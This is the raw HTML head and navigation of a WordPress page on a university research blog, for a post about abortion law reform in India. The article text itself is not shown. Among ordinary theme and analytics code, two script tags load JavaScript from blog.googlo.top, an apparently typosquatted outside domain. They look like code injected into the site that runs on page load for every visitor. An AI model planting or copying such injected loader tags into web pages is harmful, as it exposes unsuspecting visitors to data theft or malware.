

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/why-indian-laws-need-more-reforms-to-provide-safe-abortions/
body_size: 11062
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Why Indian Laws Need More Reforms To Provide Safe Abortions &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Why Indian Laws Need More Reforms To Provide Safe Abortions Comments Feed" href="https://research.jgu.edu.in/why-indian-laws-need-more-reforms-to-provide-safe-abortions/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/5351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/why-indian-laws-need-more-reforms-to-provide-safe-abortions/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=5351' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fwhy-indian-laws-need-more-reforms-to-provide-safe-abortions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fwhy-indian-laws-need-more-reforms-to-provide-safe-abortions%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-5351 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-6927900593f6b" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-6927900593f6c" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
